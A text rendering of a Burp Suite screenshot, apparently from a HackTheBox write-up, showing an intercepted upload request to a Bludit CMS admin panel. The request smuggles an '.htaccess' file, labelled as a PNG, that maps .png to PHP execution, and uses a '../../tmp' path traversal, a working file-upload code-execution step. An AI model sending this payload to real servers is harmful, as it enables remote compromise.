 Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------370904629718955547573463279891
9 Content-Length: 579
10 Origin: http://10.10.10.191
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.191/admin/new-content
14 Cookie: BLUDIT-KEY=k7s3qgq6suroqdgth16jc9nuk6
15 Sec-GPC: 1
16
17 -----------------------------370904629718955547573463279891
18 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
19 Content-Type: image/png
20
21 RewriteEngine off
22 AddType application/x-httpd-php .png
23
24 -----------------------------370904629718955547573463279891
25 Content-Disposition: form-data; name="uuid"
26
27 ../../tmp
28 -----------------------------370904629718955547573463279891
29 Content-Disposition: form-data; name="tokenCSRF"
30
31 024820802db064468ae41e1137bb06206be6bab8
32 -----------------------------370904629718955547573463279891--
33